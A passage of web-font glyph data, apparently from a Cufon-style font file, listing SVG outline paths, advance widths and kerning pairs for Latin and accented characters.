":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"45,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36xm165,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36xm285,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36","w":360,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-3,"\u0134":-3,"V":20,"W":20,"\u0174":20,"X":-5,"Y":28,"\u00dd":28,"\u0178":28,"Z":-5,"\u017d":-5,"\u0179":-5,"\u017b":-5,"\"":53,"'":53,"\u2018":54,"\u201c":54,"\u2019":44,"\u201d":44}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm73,-248r27,0v1,11,4,20,17,20v15,0,20,-10,23,-20r27,0v-4,28,-22,46,-53,46v-33,0,-44,-20,-41,-46","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"87,-38v30,0,47,-60,50,-97v-38,-22,-75,23,-74,64v0,21,9,33,24,33xm87,-225r67,0r6,-31r51,0r-5,31r27,0r-5,29r-28,0r-24,128v-4,22,-8,47,-9,68r-47,0r2,-28v-34,52,-113,41,-113,-35v0,-68,58,-132,135,-113r4,-20r-67,0","k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"100,0r-58,0r-9,-243r53,0r-1,187r72,-187r57,0r-2,186r26,-78r42,-108r55,0r-107,243r-56,0r-2,-100v-1,-27,2,-56,1,-80v-18,60,-46,124,-71,180xm175,-301r40,0r28,45r-36,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":311,"k":{"\u012d":8,"\u00ef":8,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"J":13,"\u0134":13,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":3,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"\u0103":18,"\u0101":18,"\u0105":18,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0111":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u010f":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"\u016d":9,"\u0171":9,"\u016b":9,"\u0173":9,"\u016f":9,"\u0169":9,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"x":9,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,":":8,";":8,"\u00bb":5,"\u00ab":7,"-":13,"\u2013":13,"\u2014":13,"\u00ad":13,")":-7,"]":-7,"}":-7,"\"":-3,"'":-3,"\u2018":-1,"\u201c":-1,"\u2019":-3,"\u201d":-3,",":23,".":23,"\u2026":23}},{"d":"138,41r6,26v-22,16,-71,15,-71,-20v0,-15,10,-31,25,-44v-61,3,-84,-48,-72,-111r26,-135r52,0v-9,56,-29,107,-29,168v0,20,11,35,34,35v27,0,45,-18,54,-63r27,-140r52,0v-21,85,-18,214,-93,239v-16,4,-37,24,-37,38v0,13,18,10,26,7","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"19,-80r0,-31r171,-81r0,39r-129,58r129,57r0,38","w":214},{"d":"163,-246v55,0,115,3,174,3r-8,45r-93,0r-10,51r88,0r-9,44r-87,0r-11,59r98,0r-8,44r-129,0v-85,18,-153,-22,-153,-99v0,-80,55,-147,148,-147xm155,-42r29,-157v-64,-19,-113,34,-113,96v0,45,35,72,84,61","w":327,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"51,-243r53,0r-46,243r-52,0xm70,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm144,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0xm98,-301r57,0r-47,45r-45,0","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"57,0r-52,0r49,-256r51,0xm-6,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":95,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm97,-252r35,0r27,55r-33,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"51,0r37,-197r-64,0r9,-46r181,0r-9,46r-65,0r-37,197r-52,0xm40,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"260,0r-50,0r29,-195v-28,69,-59,128,-91,191r-40,0r-15,-191r-44,195r-48,0r61,-243r69,0r12,170r2,0v22,-63,50,-113,77,-170r71,0","w":295,"k":{"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"j":-3,"\u0135":-3,"\u00b5":-2}},{"d":"44,-1r28,0r-12,17v13,3,22,11,22,23v0,37,-49,43,-73,28r9,-21v10,7,32,11,32,-4v0,-6,-7,-12,-26,-13","w":142},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"52,-243r52,0r-46,243r-52,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"55,0r-48,0r46,-243r60,0r32,93v10,31,17,56,23,83v3,-51,20,-124,29,-176r48,0r-46,243r-54,0r-33,-97v-11,-33,-18,-54,-24,-84r-2,0v-6,49,-21,128,-31,181xm69,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"57,0r-52,0r49,-256r51,0xm89,-315r58,0r-48,46r-44,0","w":95,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm154,-319v22,0,39,10,39,32v0,44,-82,51,-83,5v-1,-23,18,-37,44,-37xm152,-302v-10,0,-17,9,-17,19v0,9,6,15,15,15v21,1,23,-34,2,-34","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"26,42r-39,0v54,-65,90,-182,54,-290r37,0v44,98,6,235,-52,290","w":113},{"d":"18,2v-1,-23,15,-53,16,-74v0,-10,-7,-18,-23,-18r5,-27v48,-3,31,-46,39,-81v9,-38,33,-51,75,-49r-6,30v-60,-5,-15,112,-75,114v44,9,10,67,8,97v0,12,9,17,24,16r-5,30v-33,2,-58,-6,-58,-38","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-8,"W":-8,"\u0174":-8,"X":-3,"Y":-6,"\u00dd":-6,"\u0178":-6,"j":-10,"\u0135":-10,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13xm112,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"80,68r-5,-42v50,-1,45,-81,56,-124v4,-17,4,-40,-16,-40v-39,0,-51,93,-59,138r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,16v-1,41,-11,75,-18,112v-12,67,-45,86,-88,87","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm85,-238r89,0r-6,28r-88,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"62,0r-51,0r26,-137r-23,0r7,-39v11,-1,25,4,25,-9v0,-47,53,-92,107,-70r-9,41v-27,-11,-48,10,-49,38r35,0r-8,39r-34,0","w":118,"k":{"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,":":-10,";":-10,")":-20,"]":-20,"}":-20,"\"":-19,"'":-19,"\u2018":-6,"\u201c":-6,"\u2019":-19,"\u201d":-19,",":10,".":10,"\u2026":10}},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0xm166,-137v1,31,-50,36,-50,3v0,-15,12,-27,27,-27v14,0,23,11,23,24","w":176,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"52,-238v59,-12,156,-13,156,55v0,37,-